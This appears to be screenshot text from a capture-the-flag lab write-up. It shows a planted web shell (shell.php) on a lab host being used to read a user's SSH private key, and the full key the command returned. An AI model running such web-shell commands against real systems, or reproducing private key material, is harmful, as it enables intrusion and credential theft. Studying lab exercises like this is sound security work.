 view-source:http://10.10.106.62/spip/shell.php?0=cat ../../.ssh/id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hack
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 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
38 -----END OPENSSH PRIVATE KEY-----